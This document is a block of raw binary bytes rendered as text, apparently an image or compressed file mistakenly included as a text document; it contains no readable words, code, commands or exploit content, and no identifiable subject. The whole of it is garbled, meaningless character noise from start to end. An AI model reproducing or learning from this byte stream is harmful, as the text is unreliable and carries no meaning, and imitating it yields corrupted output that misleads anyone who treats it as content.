�<���t���y3=�d-��ơF?�}��G����HG��`L�zyv��R�4��:L�4�}H�>�H��LM@���N���&�q��Ce II��ɥ���S�ؚ�|�o���K�Hh�@�ò�@ \��
��|�CĂ4Ġ��	G��a� 0,��  � `�����c���'w�@��˔Ŋ�*fN@�T�`��R�Ktrp��.H�pP�E��[QU�����[_0��"�Zذ^Ȗ%[�K��d�U�F@-����"�[�-/����K�/ݼxm�\�0����*���0*D��B�<�1"ɒ/��L�s�ɜC'*}�t�ӡ=�.����دc�Fe[v"ڹwӆ=[7m����.~yr�˗"s�ѩ?�N}zv�ۣk�~�v�6R�	P�|��l��o�>@����F}~�6l0����Ј
4�@#�@0A7�B�T2�$�LZ�<�p�ACl@ s̱�Dp@'P���Z@�@��>"Zq�:HH����pH ���(�TnD �@ HР��"� �2���62�H&5��!0G �ǁ�$h*�H��1�\�L�0� ���P#)��%S���@Y1�&�tbe�T.Y�N��ŨN��`�������T�*�N�
�P���JU��Ԣk-��.�\�k0�
s5���/�x����4CD���+���3f9{�4�4K�2լE�k�e�4l_�M7�x�M\�~W��~;�\�c�x�M�쬳���.�~�/��֫"	��K��<�拯���;� � �b| �1N�L�%B,�
=Y��N�	d囐�TrJ�([t@G����U���4hh
R %o����Nz�Ɋ� *o�"-������r�tlH���k��ɂ*�;��B
	$H�P�V~�o�\�I�Bk�	�
�H%]�(.�z
�L3ŊSP���+��*�,U�J5-DT5=����Y{}W_y�UWd1#��� Sv�g-������Z˲=~[mg�l�ok��\q���y��-n]t�M��y���^�Ŀ��|�O_��_�_�v�=6
N�~��S�>�R�?�*"�o�D@�p@Hdb�
��$%���<�}(D#�Y�p����Hg�HD�R��y�hqZ@DH�B���F+��p<�I9��2� �
Iz����2�iL;�BB�v�$� ��z0;a�D{+	L&�'s��%�ہ�T�
J��bTP�RGM�)M��T,W�u
+^�\�HeU�*-�rUZb�Ĵ�u��ƭfG��خW��ڝ���XR2�����I�Qk3��������t��j�k��<t5�6�JWo����}���t�g>숧}�
��>"1�Gb�|�S�D�a�KB ��],c��d��%"2	�(ġ���B6�J��;9�iM+��
�6A�F?[ц&#��P'6x�N̑"x��N��b����J[rS��ϱ�m~�Q3��5}TY�� ��w�P1�����%21+TA��V����N)щM�Q(CqT'�r��5%*tT��R����[��T;�9S��,a��[�U���-�t�!�FF����$]$�J򥭔y�5��9k4y-%)U���+\��^�xXX�]�Þ,ٕK�㓬/��>ˊ�_ �|����Տ~Ih�|��>�D�
f�O�4@ e��	�������-�P
l���y��������!c!�$RQuM  �@��ĥHQ��%�t���0I=*ڙ@R�Fшe����6{1I�E�4���7#z��K]��C�(�J�Q�R��(. �M8x�n��Q�rJA�r��#���G>�.t�T�[�b���e.x�"kuVG����rk��vfX8��c�7������Ij���Vj��ye�b�X'�r��������a��_+E����ga�y�#13����m�:�1�zӥ4�9��'���⭈�F\��l } [шV&A�-Gb+Z��8�T'3;\v5�.��!�*�#�|��?J�C�E�t��n�D�t�9i�I����L8��P"е*�k��(�*�`0���R6Q9GJ�1�v�J�@� =���c����@ޥ�b�Պa�+���V�Ck4vG��cxp��"]�nvO�����|��_��ݿ��/N�D�[���a.d����r���,�����3^�)K9ʼ��ȣ��T������Yd��`��|P밚�'�`���y����L:T�fP {N�K[��T�$j4�`s���U�F�V4�B�"U���	P��Б E��z�,��/�M�$Z��#�,�� i�@�['�t$O4�Kab�b�b׽���_``�î ��}lI)ۨ�B*�_���X�؊
�ݕo.� 6˪�+�T�u�B�^ւ�V�8,.�d$�eI��^����a��*�l�Ƿ����h��-ȗ��qJQ
94Eב��D,���6�/���v)Y9��%�	��_���Ǹr�3>_j���X���O~��}�'��%`�,>���#>惴l�~Ȍ=̀��i��N�d���eBp��r�z+���ꌅ<�fT$m�)�`"�& ���N�ln����EQxJQ��M< E��H�
^�EI��k���J�G��M�p"BM@��P
�i$Zʥ�al"�t��ư��*!b�Ұb��� @ْb)��R���S2��>%,�U��t��-Zo��"�X��
�,1U C1Iw̭w*IY�j3�E���|�:��"�RC��ʒЂ@I��T㯌,6�7b��z�zP����ԡ~���߄c9���ޏ�����A���BN|4�Sq�Q��
�~I;�e帱_>$~<K���`����̪`?�C�f��̀���MFC�lD>�C8d�@���΃N�g(
�~$��
X�E�$F!��(�ffpP'�Hj
h��F���H��
��kBGD͈�L�؄!L*��f!Lj�L�n@b�/D�� L������а��p�0����&�5�J 5厺����+ 1�q�J��\%�ĭ,:�,�r���
#1&)�b�v,����l���� /���x@��NC�HE/��.�`/�[���LC��g8Z��ޯ���2i�	�����c�R�,��0������c��B�.E��O�bS6�q ����}���a0��L��G�X��@6�,	Ȃo��i�D�d��=���Eb�lҫh gr��|$@`���"}O*�.N��.�D8(GHRm>m���M���n?�.��d��N�#V*��rm�|r(l(�A�)��+� ��b¤D��r��� �����Ҫ�@�F�t�Em�>�.�2/o�,]O.�����fewRGH�-j��F��I����J��Im�����4I����p��ڏK�Ǵ���34����2n�.N�TN�t�8�9�AR��4/_��N��4�J��O���oO�Q�����QS�# �'�`�a��J?&f��H���:ЁHf�sC�3��N���l����jB
hB�!�k�H��n�j�ֳj�������f��i�� ������~d?ݫ��k���JV2	,�"��#V* H��f�&(��t#t�t�z�(/4*`�!o�4�R��r>/��0���+~a2i�A��aǲ.�Tb��b�tc�����XL'Ď�m�F�d-�ۤeS6ei/I�d�4�P�K=��P�,ei fsV0�4K��2_s���hy�h}qO����/O�.I�H�֔4��jק3ktd�jA����5�6Y�a�=�}�!&�S���85��~��� &�OR�D$���&�CD�Π�F�f`�f<��bdKT0l�D�@!p�N��#��#/׌����=�t���h�Fl�??�	br#j?+j`r!ZP&�5`���(Qh�zBE (l^%t^��x�p)3����w*8����J��ES4,>�̒{��{k� \V|I@I��|�2�Qa�r}[vkG�ȗ���}U�~�.�Wj�|�/s��6�H��{=s�Wjm�,=S�!xa'xaG��tO����O��z	_��.�vk9�|m��AQIs o� ���.S�̙�Vo���Z�c|n�,ƛ���\H�C6��̜p����h&q�r�0!�jb"�IE4s%ӈ��FJlnh$P�HH�I&b��ļ��f�ƣHNm!4	憾:�#�H�FFDX���w/B�a^���ᑏ��r�mC9T*�J�����
�H�+@��+�b2��PU�WY~��}�6|_v~�0Ӗk��w0	�O]�}]9jIxj[��״03��k��e�yMS3��3�X��Ԛ��U���������PS9���5�/P�M[�bٗ�j}��HN�3�3 ~����y�ה�<\�_\�CD+`dxm�}��7��` ��NT7�6&7 �$e����f�0D:S���nE�<���zhF�<�dg����+s�n(`L�$G��LBG""I.��� ��q	Y�drߋM*�J�fJ@ 
�@e���P X����|��*a������B�p��,�y7y�:���D�
+�{�aK%b�wb��b��zb���[��y��7|�԰�bu/|�+���×V�V�0��,A� ~��FE�e����V2;�5�@ہ-35|q5MXd{��MX|�6��}M��98�c���8�t5��	Xa8���aadi L�Ϻ�o���Z��W�;���� �����)%Ơ���c��#	��?�!���@o1�9/H�TƣW�3(jl �f$���f N!Yht� �DIR)-Q^H�0 �h���j�&""H�YM�t�p�� $�u;j!��V��[#�g�\���u��z'x�A���ʐ��|(�\BcA���z)��:������)ܺD_�@T��D�,��H�y|�||ٹ�ś�1۹�[������_�.��J�����]�����[��`��/-�}1���+�������WA�+�����5��}��|��իh'=jW��М��7<\�6]��ц�R߃̦�b|xT���� e���	�\�� �(���ph 2FƠRAIZd#~$$��i:���tb�jF�8�o�i~�Y�?�꾤�Vm��� ��
&Wҩ�[��`��?���xm��7ɉ����x�5)ͺؘ�:�<>˥���ZD�L4��"�ps�T���g^~yۗ��f�眛����Z�_���,�x�^�q��a��ٷo�ke�pA鯞�{�Q�6j�𗹹����	��A��n�k�~�����YOK�T�����aȷO[�0��W��2A���dl����[�>~���~nX&8�`VK�����3d~�vkU���Ω�F�d5/\?i�Fh��@Ơ�0 "m`Qb:{�\�Հ�ş���XnDr�lUI��G<*҄тD!��4\+�n�(>�KfrE`�|m���͐ɗ<Y��(�_�R_!`CA>䭢 ��� ��8x0�	_�R͋D~�"᎑;?$:���ѣHg<Zd��ʕ*���5$]����t,�fȝ C�$�ђ�m�Xň��?K�2��H	�!���i �E��8�
uUΐZ�p<ʈ���4u��:�#�!/_fbt.N�SoV���L�e�Q$Q��~L;M{��ɔ+[����c���C	��gfi:}��C�Ta @�$�kӮ ��y�ƍ�u�*��<�0f�#̍(w�<�r�˓�P�#�������.`��̙ ^<� 6��`�A|����@ÂZF�Р� ��}h�U,�Ax�%�!����˅����{�� @�:`b~� � "��22��}�i�A8ʨ#�"j�0�I`��� 0@l�u'���PBI)��"���c%1[~�e/�SI/��K�iK�@���@pB	���
��
*8�p�B��DE^���M����*�Xr)��Zʩ����)�]i��c�|f��
h�å������^
�Gu�#�Z���v�X�KA��5�ª���^
*��~�k0�����Ί),u�TRb��J)���En�(5B*g�k�>�K�*�@�:����O�$5mci��S\=�R��;�g�|���7�Y����!��6�ll��l��[��V�p%��Ug�s�Q�t�MgD<�yP���y6^y6���{)��^�(�2� }<�"��UA`�9P�ch�����P8�ؗ\�!,�p�`�$bP��rP#�����#� ���������>B"&�A �[�On76+TR��YVr喥f�b�RJ/��m��&��t ��0{�zz/�P@��2ĀBE��zG�$Ȓ��>=J��J=���sW�گ�V]�
���(#����Tۯ��盏���o��\�t�>�C ���o/�3�`���	,����}�W�hB��D�"� ���w�իV�H����5���mp#�ܐl8��MT6�$�,9�i�sf�2���)�@v����g=#by�4��Ej���7�i�wK�����!GC�ډ�&!(d��R��&i�I5�[���Ƣ���GT�ь��� �������IUh\��p���\�Dй�e�K�����T�R�IMk� �>9�cةNx*�
p��޽@��^�^��F/_�@�R��\��T�� $���v��%���IPAN\o%�dI��Řz���t&���i���UI*����z���z�I0F��'��@�"�eR�Y�u$2"��O�җ���x&c���dd����H��eX�bc\�1�8��lN�я�&9-�s���C9X�nv���g=Cy�84���;�9���&���>�C*��:�(G:�P�y@�Q=[���!1��rs[ �  oBՀP�ß��:
��?�5Dk���\���D%��9+e�K`*�0�$]�Iu�k�0���ͮ(�)qw� �wD8�x�: �҅��8�|����E��j&�sٌjS`^S����f������T�"DIj�Nw���mms��@Ft����)�2Bp�;V�)�L�*U�ꕧP���9/3���F ���^죰	��4�����,�p6�l�8&�YJOjC�l@ 8+ZтhӼ
�h�(�wlPa�%=rcڃ�h7ha��)��3�l1G�x@�� �HnL��|&TF���D_�[��V�ԡ
f��Y�z8��8���Z��G�*nIv=${l���pȑ������%,q�Ke*��4�IN�M�|��bw'ڕ�vNTAh�ʅ ����EK[*׹��/(�q�v����R�w�Ӷ�&�����^���$IΥ�#��\
;3��L/����~	\��|����%Qkr:��Z����ݎx��kǦ�M-����f�3֋H4����}K�_� ���q0:� �e6�J��3� ���k�S��G���0����ȏu�}���>��FLm�����@XP�DD5uU?a�B~�F���qE!�O�����������?"���C$xR���^.sW�!�e-�.�fZ��c���FV��]e+[ܭ� ��l�?�yaw�%�5�y�kݵ���9}yiQc�\�^�Gmv�3���&�K͔��ֵ�5��@����S�߳��7��çs�m����4c�Yݏ�D��tm���,b%���y�ox~��д3�lg�c��:�R\�^pB �;Q�$����/lD�ѓ����N�\��eF������8�h>Zsꞝr�I7����(j�>OS� 4p�<m�Q��6c- 7��������+j[��,GdV�C8e�d����#4��V!�r��$�9XDB	��9cv%U2I5gfeF&��:kY��:rft��;N@��t�g���5Z�b��Zagy�fyv\�UiϥO�w�6k��[<�\�愕7���i,��[hw��N��Z��i��\ȶ��k״k���-h����@��o8\��Z����x�G-��������M@>�1���QB�Q�|��1�2*�$En�qCF�2�m� `Up3�&�3��@�S��754H�a� T~/��"�(�"�bm�~m�7P�U+�@c#�H�V  "l�U�hri58��72�E�7g�7�@"��$vL"ac�	\�9�cs�9�hI�3&��:��&�3�t"Y%pt��J���Y
�g�"uՀ<��C �)�I�C���]�ɑI��v^���kN�Z蓄�F>*�ʐ��MQ>Xؒa��E*���[�����a��;�Nq���-��}�zK���	���l��zY��˖��臩7�	^ɕ��aY���	�0>PQ�1�Q_SC��m.�W22tvR(�c� 6P��U  �0%"�
���FSB���o�3:�o"5�7 " LDPDd2� 7`��w T�cM�5qN� Z�~��#�qc� Hr��7J��ir&�"ns_�8�8��r��YV9�%�TIX⁄�9�3&ei�:@�fkJ�X'HWYˠ'��Y��(K1Z> Q�2�=�2�.k�Fl���pLs�դ��N�f>ӄ����N��N��ʹ0�$ �u!w��P	���zJ�k̶P�'z�y$�
��ٓ�@�˖��e.�f��碀ȕZ��8�a�����>ڣ~8�$ �0Qem����S2*�B"3|��{�2��� ��9�� ��*�t��
Ő
2�3�!S7զ6�?�a�!��p�)E
� O�4L�T�#p��7'7��Y3b"b��T���7p�6�i7LF���T:ҌXdVS$d� HBq �8v�Wf��H�$�����~U	�Jf!�X�J�i�&�;'0Y��5/pJ�tx���%u��<~`K�ClzN����?��}p~�>C(��
=]�.�0�~ ��N;xA�I��	DIN������-�����0��������i�`��Az�<���<J�0�;����k��{���G2-T�(�&24nʧ-�॥pe�	��Wr���;K	B}y5DF3SCÊ=� ��Ib�Xk4d���Z_�~c ���6�7D&���)���� L�UV���<2�@K���#~��
d	("PHkd�f�X�`9��e�U
�#���9�D:�����&�	Ys"�tbt+� I��3�ģg��<����ׄ�d�Fy���>��~���"���>���	3���,�˻��@��������	�p��/��
��,����x�$+�K���,H�2j�~8i�,H��@H��|ؕYi���i���������P����+��P{4�#_��{��Q���_';BU0ǧC���6 5{��P
��e
��	���\!0�S��1aE�$=Uu -�g� O3 � \��Q��j�m�DF7`�o�1b) b��#� #2VM� �"x�l%��7�8�7#�bv�d�1V�GEPv�k�8�W�* Su9��%!H"@%��H�xI�U	g�� t&�:s";�5� )��z�d��r��(�0@^�����k���O��K��E�>�r>q�>;Ʌ6��ʘ��:>�,�P����ƫ=���'j�:����9��=�P+�ھk�=��;��K��μ������렿���،��������i�=>`�x1(��!�N�m-�BJ*|��3TR
6&��<P	��5+�@	,��p� �!r*DfS����p&E�iq+�G2cu� �����1b���~d�m �UM�P4dJ%8O�cc��$7r�����]croՙ_�"0�T�ķ���!�{6q�%�E����(X�Y:��i�jb����f'@'�3�����N�ȟ[<�JAy�vji����K�o�vqmj�lB��Rq��
������/�0��0��=�Ag�ґ-�n���0s޴ք�-�0)�����j�.�;���	\	���>�B����������������ɼ=�p
�����Pܨ].������S�sQ-tQM�O�m��S�{fPR�h���@	  �p 
�p��޷Pзp	�Mߗ�4BtS�ID��aU����S4G�������~=,#cpp#�c'�a-�}d�V]�u�cӸl��_��"8:"T�Yd��r�b*d��$�I=U����:�e�%Tr���9י�V�:y,t�;*�  %��I�Y�)���g�S6a�u0�l[�F���LD���\6y�ؿ�1����$�ݰ>�0]�̑��4PyA���Lk�拕8:�`)����AJ���A��b�@�@��=�~h�ĝ��|
������k��а�}
�����+�-����r{Gzο�εa�U�(��*�2{9C(�`&��y��-�@�������-
@���M�E����f�m����A�oI��>��G�#�~_3���]K�|� g��?�#3Rd8B�Vی��¹~�5bE�A7��a"O|o��!r��XIbBfq�W8����Xhf�&{�&r�P'&OźN��{��Z�"dOj�JX*�GiAy�\蓘�\��i؁�@�����Oٟ��AP�m�#�p��7[O�up��p��^ �����������<�mo��ݣm��~��ڜ��M�ĝ阐���nܝ���K0"A��n�
w/��#$�nYm��m�2(|+K��1�h`P2+k���� @"���>��!g�}S<��B�$P~��D�6V�4�bKe��:�7��&bE\+b��(Ep��"�Vc{ ܨ7@���Z<b1RVv��6B"�z~a��v��~ۜ8�m\�C	��% ����*U*���.]�J�QX�a+���X%:t��B���XV���^�b	3Z�_4���q�	?��b��Z�OC�~�$T)�?ʚ�s
�O�OH�EJԪU�I�v��u�"F�� �#*u�p�ѹ��`������i�F��9K��O���u��=�Z���cp-�t����I�8{�ܹ3�ОE��Lڙj֩];{�9v�o�aӞ]�Tl��HXb��۩�Έ?�\�3��2ڭ<��O>��p��O��y�Z���84+�!�C�TaS%@�$��ׯ"?��*��H"����/	368p��@ЄR�<.� �N:�8а ��Q �DQ6��V��E��E`d1bl1G���  ��:>Ԡ5 �I�X )�l���\ ���*4�@1�\�L0��\`��R�s-2��+3�b�1����$�d�H��1�4�b 5����`Gl���:��J<��JRL� J2�Sa�$��b��"����� ����t��$�P�%�pI��~���x�?�v�U���Zk3�����O�7\q�%�X��������� YS1��'Fd��+���<ÅK ��:�I0�,�#(NFsm��P����l�m��O�m7ۊ���ѭ䔍#�`���
�F����� L�]�;Eȵ��S  �h�Oa�x�	8}� ��Yԣz��� �$"��>��Κ?�������`�0�A
;��4��P�ľO�TJ.��E�_��Fm�ԁTv$2 ��.}\�H"{�R��6nx�O4�t �:�l�M:	U�����8g=-D�=�?���5�� �$��R�#�Q��5��
!)�4G.��TU�PE@q�SU)H�J���Xtq5"Yi�h������J����z���rX	 ]���$˲	f1�L �Z�XǶ��l)�`�`�e�3T�Yp���0e�4%l��FХ��L?�b	K��
��V�C��� �kh	Xԁ�`�L�ȱ�ỷ�aNǤh2��8�sz�E�$�����oH0-k)��ҩַ� �h;����1�S���!���d��:{�ӞY�����}��������!�` �MAZ�9x0�
]��� 
Q��C��D�"�UBp������٠QH���%]riruX���D�>l.Lc���p���e�e.wd<6AO��B��>�8I)kҀ��p�6L)e��XG�:�! Z*���$J��x�j�;�g����DE�Yx��*��RD�Sq� F�&�WU�V�Gr�\�$'a�2T0��,�%��/p@��GbBU����/%��!S�v��?�iP��	����qy-4S��t�ӄcF�ym�b�!�Õp�aZ���mD6V�*�d�A+s��֞yѬh����3�dP�Q�A�9 Z}h��Fǣ��C#Z��a4 P � �Y]�j
N0�$��3�C���!	�9d"���?zO̆6�MAo[x |T�n�D@DщR��IK �.�ʃ�"树�pd#1.G�p���%.�GG�4�K"Q�G��S�"P��`���&�%w
�P��ӛ���8�ixw�&��9^-�M�B�J��b>��gz/��5~��z����:5PQ�E���"�J�*!���*r������:0���ŽJ��Z��d��2�²ȉ��E1{�M{���t��0��l/&��ȉ�2�:��U��~��d�	z�b��xV�,FXÄSv�"Լ�E`��o��Ga.�9�c}&��fL(��k����@���}�"�hF�y��Š�JG:�qg�Ld����Zhi!#�F���zh�@cّjT���`5b��O�. �cZ6+ȩ���"U�5� r�X�O*� 3�!���&aQ7���n$�%J�z~H�8�,���$����jy#iG6H]��{]0`M�5��HT�Ei`������$
D���4$�Ov����t��.L���ק/��N��%崔!kjHr�|��}=M�J�����6�R5!�0��'c���_�B�Q��X&y�H����8�̱N��'/�K�z	�T���S�׻���]6ˏ�]a�L�6�X�_�@����q�,`S�gD1���ʚS���f-S #��V�b��Z�|��8���1�<��Č�6���Hu�I �T�����|ce=�r���?}Q�ȈG�ڲ���,�C\M>Z-j� �L2?�]�҆�1l �<Ё;T1��C�<Q'�-Otb�+�(��N�����r�e��i�h �7w&4�sO����IiO���ڒ~R������ n��-8>Y�/�?s:�*X ��& ':	��J�b��,	0yҒE钃 H��	��)��H�K �M����(�Q���Y�����8{1�9	�S�"�b���:�#��،��2��:Һ�+�������;r�*հ��@��5%��9zh ~!C� 33���3��"�3�B�����R��!"�¡!� d(D"��!��	��Xwщi����=�a}h��c�K�D�;�O���s�L EлDPH��`SH�\Cޫ�B���ߓ�����$8�Y��k�X�6|�6뻛S"�M� �;7�#�졄�!�M@?XH�����x�"�`Z����>)���%���1X 8Ghڥ�y/ٹn�n�����Y�ٹ�)�.��
��Jx�.y*�2��G���Mi%b�R8���T�A㰜���q��������*:�I	��3���%D�e�	x�%�
���!.�ְ�0Jՠ�&�)z��2��pM������p5� �8|����â鐫���/�"�J<L`#��4�y�L8 E賺�˻Ąʚ;�d�˿�KW3"� ��B���u��t�EEԣ �[�Q,�O�=�L�N�LT�3hq�ӻ��ʬY4݃�����{$�cM�8��j�P��MѤh��dܷ�)�T�J? �k,N��KP��q���q�x��ə�v�q� p X�M01{�Y w�N�@���������<�!�6)�>)�IH��:�.�Y����zZ���mS�%��螂�O1�����H�P�^`�U��������8k1_镐b� �TB�@ 8P��J/3!����@34c�'��y��;+�������S�,+H�,���&-K� �����Ȫ�T����+F؉�!3P諽��3�L� PH�U 6E�2e���CE�{�3PL,�F���,�-�SQ��׫�:EWkEȤI `�G��sh,��N�HΚ�C
����\�I�!�eS3p,0Fi����b�,񶆢� �F޺�K����[=��+��%x#��Z������-�?���\r�Uͥ� בH�9G���@��n�8g�D9��r�6��z�ělzP�� R�U�ܔ��^(�D�TAs(N��c��4���([���\џ�[
�I%<�_@B������}�؏�D.s��}�Xk9�Lz(K���`p��#C�0 $J�}+�y�D��!X ��?t����ꫢ�<�3,����b���Z`P0T�J����?�X5-TPDԭ��E���C̚��`Gx�P�5�طEE
p��}GX�E�I�DTW�۾eT�KS�[
M�b��L�5����-�U-G�$�����M�;�1�Mctd\�"�?�UQ����C����^��N�U�$�F�{h�V�:�s������C�bR�TH|(�T����q�9!��I@n��$/�� �<�;�.��?	0�:�'�>h�C����OͶM8���O��ﱰLI�h%�)L�X� ���U1��!䟐��2)��ؗ�1�4�i�YpI���Q�rD�<k�;<�S ���8�J h�'�q f��6��Êa�i���+F\5+�S6e56�52s=K|L8�ڴ�8�5%TP�#F�Kh	�Kt��8�݉�s�%=�%���)�f\�4	 �L�%c/f W�	0�5fJ��۬҄�L� A��I��%��i���P�T]�l%J�YP]Zm�[�kS%���z}x�x˥ݥH(	'QN��B��\G^�.�ե�eq�s����^[~ψӓ@`V�<�0�5��@0,!��H�m�#��Y�.ɶ_�����J�9�T�~�-�}(]h�Y��9�iI�mX
�� ��Q���#<��1���=��qP#kQ"��ݨ,d ���F�NdH�'U�&�ؠ��8�����hD̈́N��`A]SOt�J4TT�4�Ub��S�E�3�<� bH=�P$bN���ƚ�I��܉iq�0���*��D/6�VD4\��LF ��vc	 c	�jp��ͬ�Խ�=��ܭ��+>���^D� H��m6�3�L��<��	A?�խsӀK �J g���k�-K����-�&i�d"� y�Op�2i'�8>��W�-i�~3�p���މ���ӓ7�+q�+�.�l�Q�r��I�̛�Y��=0y�"����R�=l��,�)UX�Ӆ�}�������	
X�v� p�e(�%���b�:�<h��Q�N������*jy<F���~����W�w� �ZsBB�5��JS��6 0��Q�#�}iQ{�T��>��sb��iT$b���� 3WE�[�2Շ���)ƴH�S�p���L�Dh!��~�f!F`7�j��ꤙ�G�j
��(�r(�jX�Ɲ�!�[,6(>��E�鏬�,a6�MPp�<������F�ଐ��UI��d�l���D!��.s\ T>')�9��@�I����e�}�ǉ�8��-�@	'9�r"�$���%�Ȑa:������n��Hb���u �Ao>��]��h�X���� ����ݨ�� �����V�l����	�˝�� � �L(�r�f�
u'
vO�u�����.���	�q�;�K�w�;G��d Ž�9#�Px�7[?� G����[Z�Xk����Љ�Q�55vq��S �%�^[B����j��L��r�Nr0P��)�g��A���$�j��r)���ս�7�Ǎ�����M\,�ʅ\��M�S�*X�5�$N�����pp�JN¾UKF{ِ>��@�H��!t���t���`�7��+m����fғo�e-��)�ր���7/�mt"�v�'5���YĮ��-x�U�Ȃ�Ș���T9p6��-g�ۈ��n�a��9j�����±m���^#�:#J�<JC�)����g�~�Z�:����w�\�Ƣ�6dW����G�KW�+�Y����ǔb����bhaqI-��퀿z됌���2~c���@�)F"L��*gh��A��F�H��1#F�$�8�q#ƅ50b�q�	��at�%M�k�<�C����3 �I�"M��J� U�:���i��l`uj��3c��0��y�\PkS�N�t��I��J�.\�tV۶o �x�`� �����A�g��:u�Ѱ`��5k� b��1[2��r#��"h� ���дQ�hs#Ѓ���� ͹6��lְ�ҥ��5��r��{�,��v�5`Ѐ `Q�/QJ/��zb�z��E�R/�"�or�>=�R�*��.��K,�c���T �0�@pLxL%tpPP xH�22���b�2(�Q4/�0�A� p
;4��N�7�M�;�ȣ�6R@��D�a�  �·4*�# J2Y���#�0���S�Y%��0��Ag�Ɉ&��b	-nZ�$�P������$�#`~( YR�#!���(��>�#��|�g�M��11bJ�`��@�F��*�$��~r�%�ZkM��gM7��j)�D�K(%��-��$�#�,>e�S0uTI\�SU�!U��>%U�fU�W\�;�XK�%KZ{�%
�\�I%��bW^P�V'�\��[�q@��,X��9Иb�U6�dT��Y����Zq��6Fp#��Zq'ߐ�ɵ���.�<�q�!7�(��b�s�Q� [w�eu0�g�yg�u�Qls�lr�z�S�|�C֤T]Jz��\B4���]����2�1>؁�v��r��2%����,�B(���4D�"* ������$�O
%�bR���N�#�V~�$#��I�*��&�]b�+�Բ��XR;����;C��KD>0nj� `4(#�[���3|�����*�Ծ
0�C߼�+����g��D�:�kK1R�H�°;J�Kf�0�ı8�������,DUK)J	W��5�t++)@΅.��!K0�*(��N8���d}��~IL����la�Y�
m�0�E�:���f�SҀ 5��otx�E 5c l�x2Ѱ�e#�C̚�C-�gi��P�B&9���(V��=G����c�M���9װ����?̡�~�S	Jإ��ŀ�f�a���[�(��P Cy[$�VD�_� E)z�2$���.W"����#'U�rL���D�I΁�������L8B�t�#0�|IP*�05�_� �s1���b:"��	~a�e���	#����"�KBr:��3�����j��U��U9x�\Q�~�b(�5�Yq�~4i�NHpg���R�%�0,e\S�V���>�\��XR�U��0�����Jx�w�K'�r�[,01�dƓ0j�-�h�b0C��}�e�!YlV�C���f�ƀJ2�5���pH���F��x�P4��io1�ƞ��b`h�9�U�V�4�<̡���R5�U�m�����!��������J��m�E d!��B��"=�qhE���
*I8�!q���$�ͩ.t�K%�H�:օ�K�阗M�� : )8�w�<oI@,m! ЉQ�B�"g^B>%B��|�:�Abrb ��u�v��]�~7���x��F��k_CΠ�=E�X�3@���>`�%up �$���7�����(E�"(
� 8��2t�M`U���!�[��X�R�`02ЂG���
�傉1L�R�R��g%|�_#��mh߁g83�g63���*,@�G�*p��2-�&J��L�l�P1���j՜��cQ%�3C�1>g�/�X����K� ���ފ�9R�P� $���os� �X� C�dd� �ɚ(E(�d4~�=}3M�[�is��O�ԡ�%���ޏ�N��#\kR@R��H��
<ň�r�������NϬ���'S�D#�V��*�$�&�bym+[�ĝ�֧>	ey�U�b&!�k,x~�X�$���'� �}�~B����̚/0��,��9���VB�P�� +)� ��0��$X�t�D�r0�d �8^ pA��0"�K%&�(̘a<S�d|v��`�ۡ�G��Z�
g�����h,8ÀPG�� 
�J:b�6��f%󍐋ct�@cX7���0洙l�+}ܣ���9=sD �XA?�i+�	iXCN��@���A�/���_���F��~���P��Y���%-mYyZ���1i�K�
W xəV���S�误a�Zhj">p&����_��S��I��� x�;�K�+��� �t�M������f���_F��5�>���n�J���MI��_���� ���Y���{@�'��)L�VS"�Ч<V`�WtE؀ ����Z�E'�x� %L���U_��_  K��x�G������	=��L��Mf|i��R�rxhƏQ��@����`v��Sir �UAV9�(��x<�htQ�9<�l�TmxF]�	ZLfY�Q*��z�՘ٱG���� ��!���ѝ��8H�M��������:�@�@�Ί`V�!�:�	k�H59���"j���/Ŋ�!�ά��-[�0�+��,�H�A.�B�HD��D�t����D�4M�9�_�a߶фAT�����,X���:�"���[��_�[�X���4��p�4bc6� 70¬��3$�!DK8
�U���Rt�1B�K�aEt�V$�C)��Յ,`�ZX�]��Y���\��a,y�Ŕ��c��BFLF���m�Rar��uDQ��\��X�F�(pt���`p �x�!��KY�=���lHɌ�u\�Gb�Er �PFÄ]z��]\�>�]�0Gc�G�aܱ��!I�)")҇�Md�ȇ8���H�e�/TڋPb�mі�Ī�%�إ��e]�%^�	�$�&J���oo-!�W2t�t�
G�S�H,r�!L�$#H��(W}��|�W�bi"c�y�z}���X��1�5Jc3J@��4�&k�3L��f�^lN#��[�ݛ8D��	E���=ضT  ��$� ��}x���U[�B:�t'^`�bPbd�xl 
1$eP�L�eL�e�UW]L�G]�dGx��Fl����`�)(r($��x�@�lBԁY �<��l��K�UQ!�)f� ��zp!ڝMS�Uz���^�M���U��`]��UȄ�M�mH2Z#=�dA��\��!N5xA�}D��Z71b�����ʩ0�2�	�%�&�D>�"M��+�)�~�+�	T,
��<��	#d)��2�,��g����Q#| �i�j�f����13J㺹�:��Ecn�[��&n>#�acq�A��6�6���[@�V�#R�����C!�5PTA1����z %��c'\B'x� \���FYP_��z^�Pv e8�c��P��P~f�ldLG��'�K�]��HQi8���n�(l�%l�+�R����Y��exFx�c�^�r���UR�Ŋ�E}��U�ks����\@)L���0�hJȄ�������X:�HZ&�Z�ۜ0B:<�s!���l͂�w�,wu ID[`�)O�B5@˂��0��iM�N'W��ɞ���XZgƓ�Ϭ���(���*���ؒ�n~Sq�fo���
D0��fj��W�h�6����&5�ħzj6�O3)�����m���AU�K ,P���[ᑭΨ���a�Y�E��*��y��T���U}`	A+bLƴ^G�1�T�a|V$|B�Pƀ��9!x�Ê��N[���񖔻ʫm�E]�L�T�� �Ʒn�Q̉��r!�UM}X�4�~�(U�UV)@@�ȡ�XH�@@�4� l5Zl���l�h��C����.5힕2&'�^91�dff۶�J$z��z���&��fK�n��)����Al��y1����J0�_-f�#�[4�"��f���	6���mf��2*@�S�N����^*o��KԭO�9�C�@���
P�U��$TT�*��<��]��*y�%����F����Eb K��*$XU�����}zGf\hN�F�*�M�Gy �a�4�y�$�\(4�[�Mo&�k���«(@�#[(��e]��MA��^�U=l�������S¨�UzxM�Vl�h�F3bA���c�R�xȈ����/�����%��G([�6��Պ7�ޏ`�@4,)��D0l�K �5m%y3�W����f�[�f6i-m�f�~@4�&��0'��qSj�:���J��f��-6�fC{��b�������GO#6�
9��\A���-1P�!PV؀HMd��G%�BN�4_�j'l�H�c��O�`(d^\�j�	��c�q�%��ż�ks4Gö���&�+�48@ �'gr&���z�����5r��Ҡ�JƊ	2�\G��Q>�E���,+��%�� �5������B����B�0�/b)�W�Ȋ�8���Z�,Ts�y��pOϲsiR���H
�
